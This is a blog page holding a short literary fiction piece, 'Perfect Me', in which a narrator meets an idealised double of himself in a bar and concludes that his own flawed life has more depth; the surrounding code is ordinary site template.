</div><div class='clear'></div></div></div><div class='clear'></div></section></div>
<!-- Sidebar With Content Section-->
<div class='with-sidebar-wrapper gdlr-right-sidebar'>
<div class='with-sidebar-container container'>
<div class='with-sidebar-left eight columns'>
<div class='with-sidebar-content twelve columns'>
<div id='content-section-2'>
<div class='section-container container'><div class='blog-item-wrapper gdlr-blog-full-type'>
<div class='blog-item-holder'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

          <div class="date-outer">
        
<script type='text/javascript'>
      		var timestamp = "Tuesday, October 25, 2011";
      		if (timestamp != '') {
     		var timesplit = timestamp.split(",");
      		var date_yyyy = timesplit[2];
      		var timesplit = timesplit[1].split(" ");
      		var date_dd = timesplit[2];
      		var date_mmm = timesplit[1].substring(0, 3);
      		}
 		</script>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='gdlr-item gdlr-blog-full '><div class='gdlr-ux gdlr-blog-full-ux'>
<article class='post type-post status-publish format-standard has-post-thumbnail hentry'>
<abbr class='published updated' itemprop='datePublished' style='display: none' title='2011-10-25T19:43:00+01:00'>10/25/2011</abbr>
<p itemprop='description' style='display: none'> &#160; &#160; And it was in that bar where the barmaid didn&#8217;t even know what a fucking shandy was that I stumbled across the man I&#8217;ve always wanted t...</p>
<div class='gdlr-standard-style'>
<div class='blog-date-wrapper gdlr-title-font'>
<i class='icon-calendar-empty'></i>
<div class='blog-date-day'><script type='text/javascript'>document.write(date_dd);</script></div>
<div class='blog-date-month'><script type='text/javascript'>document.write(date_mmm);</script></div>
<div class='blog-date-year'><script type='text/javascript'>document.write(date_yyyy);</script></div>
</div>
<div id='6316453714962246664'><div style="text-align: justify;">
<span class="Apple-style-span" style="font-family: 'Courier New', Courier, monospace;">&nbsp; &nbsp;</span>And it was in that bar where the barmaid didn&#8217;t even know what a fucking <i>shandy </i>was that I stumbled across the man I&#8217;ve always wanted to be. Sitting there, alone at a two-person table, was the epitome of all I&#8217;ve ever wanted to amount to as a human being. In short, it was me, but <i>good</i>. After I recovered from the initial shock of seeing everything I ever wanted to be sitting at a table with a J2O and a smile that was as warm and unthreatening to men as it was charming and attractive to the girls that walked past him, I sat and began a conversation that would eventually reveal the extent of the renovation my personality would require before I could ever become even <i>close </i>to the way I&#8217;d like to be. Lowering myself slowly into the seat opposite Perfect Me, mouth still agape with the shocking impact of the light that emitted from the bulbs above us and bounced off his skin and hit my eyes, I took in his hair, perfectly gelled into a wave that swept across his face at just the length I&#8217;d like mine to be. I noticed how well he must be sleeping, as the whites of his eyes shone blindingly into my own and the blue of his irises washed over those globes in miniature circles that could enchant a blind man. As for his clothes, they were too cool to ignore; and too envy-inducing to describe.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<span class="Apple-style-span" style="font-family: 'Courier New', Courier, monospace;">&nbsp; &nbsp;</span>&#8216;H-Hi,&#8217; I stuttered.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<span class="Apple-style-span" style="font-family: 'Courier New', Courier, monospace;">&nbsp; &nbsp;</span>&#8216;Hello,&#8217; he grinned, his straight white teeth putting themselves right out there on display where they belonged.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<span class="Apple-style-span" style="font-family: 'Courier New', Courier, monospace;">&nbsp; &nbsp;</span>&#8216;You&#8217;re&#8230; you&#8217;re me.&#8217;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<span class="Apple-style-span" style="font-family: 'Courier New', Courier, monospace;">&nbsp; &nbsp;</span>&#8216;Of course,&#8217; he grinned again, rolling his eyes in a way that was equally belittling and charismatic. Every one of his movements seemed designed for some purpose, to suit some end goal. I felt like he was judging me just as much as he was genuinely caring for me. &#8216;How are you?&#8217;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<span class="Apple-style-span" style="font-family: 'Courier New', Courier, monospace;">&nbsp; &nbsp;</span>&#8216;I&#8217;m fine, I guess. You?&#8217;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<span class="Apple-style-span" style="font-family: 'Courier New', Courier, monospace;">&nbsp; &nbsp;</span>&#8216;Literally,&#8217; he paused to raise his eyebrows at a passing beauty and grin as she giggled and blushed before moving on, &#8216;never been better.&#8217;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<span class="Apple-style-span" style="font-family: 'Courier New', Courier, monospace;">&nbsp; &nbsp;</span>I grinned too. I felt like maybe this guy could teach me what it&#8217;s like to be me but good. Maybe he held the key to Normal Me becoming Perfect Me. So I made myself comfortable, and allowed my chin to wag.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: center;">
<div style="text-align: justify;">
<div style="text-align: center;">
*</div>
</div>
</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<span class="Apple-style-span" style="font-family: 'Courier New', Courier, monospace;">&nbsp; &nbsp;</span>&#8216;Remember that time we told that girl we loved her and she kept following us around for weeks thinking we were made for each other but in the end we had to tell her that we only said it to get in her pants?&#8217; I asked, still trying desperately to find a reference point that we shared. This was seven shandies later, so I was probably slurring my words by this point.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<span class="Apple-style-span" style="font-family: 'Courier New', Courier, monospace;">&nbsp; &nbsp;</span>&#8216;No, Aaron. I told you, we haven&#8217;t had the same experiences. I would never do the things you do, they hurt people and you live to regret them. Me, I have no regrets. I&#8217;ve never made a mistake in my life.&#8217;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<span class="Apple-style-span" style="font-family: 'Courier New', Courier, monospace;">&nbsp; &nbsp;</span>&#8216;You mean not even&#8230;?&#8217;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<span class="Apple-style-span" style="font-family: 'Courier New', Courier, monospace;">&nbsp; &nbsp;</span>&#8216;Not even that.&#8217;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<span class="Apple-style-span" style="font-family: 'Courier New', Courier, monospace;">&nbsp; &nbsp;</span>&#8216;What did you get in your A-levels?&#8217;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<span class="Apple-style-span" style="font-family: 'Courier New', Courier, monospace;">&nbsp; &nbsp;</span>&#8216;All As, <i>obviously</i>.&#8217; The confidence he exuded cheekily trod the line between Modest and Arrogant so precariously that when it slipped into either side for a moment, you could do nothing but adore its character and charm. Without even realising, you could fall in love with this guy just by having a conversation with him. You&#8217;d know fully well that he wouldn&#8217;t be absorbing every word you say, but you let him off because he&#8217;s just so popular. After all, would you be able to listen intently if you had to keep interrupting the conversation to greet adoring passers-by?</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<span class="Apple-style-span" style="font-family: 'Courier New', Courier, monospace;">&nbsp; &nbsp;</span>I bet he even got a first in our degree, the adorable bastard.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<span class="Apple-style-span" style="font-family: 'Courier New', Courier, monospace;">&nbsp; &nbsp;</span>&#8216;So&#8230; I guess you don&#8217;t have the messy love life I have?&#8217; I asked, suddenly feeling depressed that I was sitting opposite such a behemoth of all-roundedness.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<span class="Apple-style-span" style="font-family: 'Courier New', Courier, monospace;">&nbsp; &nbsp;</span>&#8216;I&#8217;m single too,&#8217; he replied calmly, &#8216;but only because I haven&#8217;t found the right girl yet. I&#8217;m seeing people, sure &#8211; that girl from the pub quiz, the one from work that we like, even a few dates with a gothy little number from the train station; but I won&#8217;t get sexual in any way with any of them until I know that it will feel special and&#8230; <i>nice</i>.&#8217;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<span class="Apple-style-span" style="font-family: 'Courier New', Courier, monospace;">&nbsp; &nbsp;</span><i>Nice </i>is a meaningless catch-all word, isn&#8217;t it. It&#8217;s appropriate that he used the word <i>nice</i>, because it pinpointed for me exactly what I had had difficulty throughout our conversation putting my own finger on. Normal Me had been feeling uncomfortable throughout the conversation, because he had been under attack from a barrage of &#8230; <i>niceness</i>. Everything about Perfect Me was <i>nice</i>, and <i>balanced</i>, and <i>considered</i>, and&#8230; fucking&#8230; <i>perfect</i>. It was exhausting for everyone around him.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<span class="Apple-style-span" style="font-family: 'Courier New', Courier, monospace;">&nbsp; &nbsp;</span>&#8216;So let me get this straight,&#8217; I began, as a final ditch attempt at building some common ground between us, &#8216;you never even got walked in on by&#8230;&#8217;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<span class="Apple-style-span" style="font-family: 'Courier New', Courier, monospace;">&nbsp; &nbsp;</span>But he held his hand up before I could even finish the sentence, shaking his head and closing his eyes in knowing denial. &#8216;I know the time you&#8217;re thinking of, Aaron,&#8217; he said, &#8216;but it wasn&#8217;t me. I never did that. She and I ended just the way we would have liked, and we still talk regularly. She&#8217;ll always have a special place in my heart.&#8217;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<span class="Apple-style-span" style="font-family: 'Courier New', Courier, monospace;">&nbsp; &nbsp;</span>Of course he hadn&#8217;t done it. He hadn&#8217;t done anything. All those mistakes with the webcam, he didn&#8217;t do. All the times a little bit too much alcohol and all-too-easy access to a mobile phone had caused havoc in my life, he&nbsp;hadn't&nbsp;experienced. He hadn&#8217;t argued with any uppity moron at work over things that didn&#8217;t matter; he&nbsp;hadn't&nbsp;lived to regret spouting out his grandparent&#8217;s ignorant and outdated views as if they were his own long before he had even had any real political inclinations; and he hadn&#8217;t strung girls along like I had all for the sake of gaining their attention. He had never had to learn from these experiences like I had, because he knew it all already. The anecdotes he told were borrowed from other people who led more exciting lives, and they were suitable for family audiences, and they made everyone around him politely chuckle at the charm and wit of the raconteur that he was. This man sitting opposite me, everything I had ever wanted to be, would never have the depth that I have because he didn&#8217;t have the regrets and triumphs and tiny imperfections that make up my horribly flawed &#8211; but experience-enriched &#8211; personality. He would never build real relationships because he kept everyone at that perfect distance of being close enough to feel his charm and warmth, but being held far enough away that they could never hurt him. Sure, no one would ever really <i>hate</i>&nbsp;him, but no one would ever really <i>love </i>him either.&nbsp;He would never benefit from the darkness that looms within me because he was forever bathed in the synthetic halogen light of his success. On the surface, this man was living and breathing perfection; but underneath, I was beginning to notice, was nothing else.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<span class="Apple-style-span" style="font-family: 'Courier New', Courier, monospace;">&nbsp; &nbsp;</span>This man was fucking <i>dull</i>.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<span class="Apple-style-span" style="font-family: 'Courier New', Courier, monospace;">&nbsp; &nbsp;</span>I sighed, disappointed to have discovered what I had discovered. It had been a steep fall from the pedestal I had put him on to the hard ground below, but he hadn&#8217;t felt a thing; he was too wrapped up in his perfect, two-dimensional reality to bother reading my mind. &#8216;Well,&#8217; I said, my voice a let-down mumble, &#8216;I&#8217;d best be off. I&#8217;ll see you around, eh?&#8217;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<span class="Apple-style-span" style="font-family: 'Courier New', Courier, monospace;">&nbsp; &nbsp;</span>&#8216;Sure thing, Aaron. You take care now,&#8217; he replied, grinning his grin. He smiled that toothy smile so much that I was surprised his teeth weren&#8217;t sunburnt.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<span class="Apple-style-span" style="font-family: 'Courier New', Courier, monospace;">&nbsp; &nbsp;</span>As I walked away, questioning everything that I had aspired to be and every ambition I had ever held with regard to personal development, I was uplifted by a thought that struck me just as I was replaced by a new hanger-on that had noticed Perfect Me from across the room and was dying to join him. <i>He might not miss me when I&#8217;m gone from his life forever</i>, I thought, <i>but there are a handful of people who would. There are people out there to whom I mean the world, and who mean the world to me; and that&#8217;s something he might never experience</i>.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<span class="Apple-style-span" style="font-family: 'Courier New', Courier, monospace;">&nbsp; &nbsp;</span>And that, I decided, is enough for me.</div></div>
<script type='text/javascript'>
		var post_title="Perfect Me",
        	post_url="http://www.destroyedordamaged.com/2011/10/perfect-me.html",
			author_name="Aaron Kane Heinemann",
			author_url="<!--Can't find substitution for tag [post.authorProfileUrl]-->",
			comment="0",
			label="<a href='http://www.destroyedordamaged.com/search/label/drink?max-results=6' rel='tag'>drink</a>,&nbsp;<a href='http://www.destroyedordamaged.com/search/label/embarrassing?max-results=6' rel='tag'>embarrassing</a>,&nbsp;<a href='http://www.destroyedordamaged.com/search/label/ex%20girlfriend?max-results=6' rel='tag'>ex girlfriend</a>,&nbsp;<a href='http://www.destroyedordamaged.com/search/label/fiction?max-results=6' rel='tag'>fiction</a>,&nbsp;<a href='http://www.destroyedordamaged.com/search/label/girls?max-results=6' rel='tag'>girls</a>,&nbsp;<a href='http://www.destroyedordamaged.com/search/label/me?max-results=6' rel='tag'>me</a>,&nbsp;<a href='http://www.destroyedordamaged.com/search/label/mistakes?max-results=6' rel='tag'>mistakes</a>,&nbsp;<a href='http://www.destroyedordamaged.com/search/label/perfect?max-results=6' rel='tag'>perfect</a>,&nbsp;<a href='http://www.destroyedordamaged.com/search/label/story?max-results=6' rel='tag'>story</a>",
			time="10/25/2011";
			readmore("6316453714962246664");
</script>
<div class='clear'></div>
</div></article>
</div></div>
</div>

        </div></div>
      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.destroyedordamaged.com/search?updated-max=2012-07-27T20:00:00%2B01:00&max-results=10&reverse-paginate=true' id='Blog1_blog-pager-newer-link' title='Newer Posts'>Newer Posts</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.destroyedordamaged.com/search?updated-max=2011-10-25T19:43:00%2B01:00&max-results=10' id='Blog1_blog-pager-older-link' title='Older Posts'>Older Posts</a>
</span>
<a class='home-link' href='http://www.destroyedordamaged.com/'>Home</a>
</div>
<div class='clear'></div>
</div></div>
<div class='clear'></div>
</div></div>
<div class='clear'></div>
</div></div>
</div><div class='clear'></div>
</div>
<div class='gdlr-sidebar gdlr-right-sidebar four1 columns'>
<div class='gdlr-item-start-content sidebar-right-item' id='side-bar' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div class='section' id='swid'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>About me</h2>
<div class='widget-content'>
<p><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidlU9LAFarsVL7kV0O3OGwEwT6xWmoh4acrPKsd8NBx8ZQMh2QwOyallDMhhxy140L7RAHpM2OHsAu4IQbv-RXNqobxxts4r1e1gp6czzDDhivvIfEvYFLQx1cPloAujaXzg5KnpmfWRE/s1600/polaroid4.jpg" alt="about me" /></p>
<p><strong>Welcome to destroyedordamaged.com</strong>, official site of author Aaron Kane Heinemann. You can read about me <a href = "http://www.destroyedordamaged.com/p/about-me.html">here</a>, and my books <a href = "http://www.destroyedordamaged.com/p/blog-page.html">here</a>.</p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Buy a Book</h2>
<div class='widget-content'>
<center><a href="http://www.destroyedordamaged.com/p/books.html"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhR8Vw3ELKReEGG6x9vE6Kb5c6kwM4r8RkFR9ar_98UFbGTGiH0kxvmoydM8tptC6A2dsQ9oUv9LSCnw0QI2VIPR6ZgLqifztQrmJrlHynmPKw8725yP76QKwVhyRi0zoD8_VH2cUsWLOI/s320/Kindle-2019.jpg" / /><br/><br/><b>Amazon: 4.6 / 5<br/>Goodreads: 3.85 / 5</b><br/><br/>Read the first chapter and buy now!</a></center>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.destroyedordamaged.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.destroyedordamaged.com/2023/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.destroyedordamaged.com/2023/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.destroyedordamaged.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.destroyedordamaged.com/2020/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.destroyedordamaged.com/2020/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.destroyedordamaged.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.destroyedordamaged.com/2019/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.destroyedordamaged.com/2019/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.destroyedordamaged.com/2019/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.destroyedordamaged.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(13)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.destroyedordamaged.com/2018/12/'>
December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.destroyedordamaged.com/2018/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.destroyedordamaged.com/2018/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.destroyedordamaged.com/2018/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.destroyedordamaged.com/2018/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.destroyedordamaged.com/2018/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.destroyedordamaged.com/2018/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.destroyedordamaged.com/2018/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.destroyedordamaged.com/2018/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.destroyedordamaged.com/2018/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.destroyedordamaged.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(22)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.destroyedordamaged.com/2017/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.destroyedordamaged.com/2017/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.destroyedordamaged.com/2017/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.destroyedordamaged.com/2017/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.destroyedordamaged.com/2017/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.destroyedordamaged.com/2017/05/'>
May
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.destroyedordamaged.com/2017/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.destroyedordamaged.com/2017/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.destroyedordamaged.com/2017/02/'>
February
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.destroyedordamaged.com/2017/01/'>
January
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.destroyedordamaged.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(12)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.destroyedordamaged.com/2016/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.destroyedordamaged.com/2016/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.destroyedordamaged.com/2016/10/'>
October
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.destroyedordamaged.com/2016/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.destroyedordamaged.com/2016/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.destroyedordamaged.com/2016/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.destroyedordamaged.com/2016/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.destroyedordamaged.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.destroyedordamaged.com/2015/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.destroyedordamaged.com/2015/01/'>
January
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.destroyedordamaged.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.destroyedordamaged.com/2014/12/'>
December
</a>
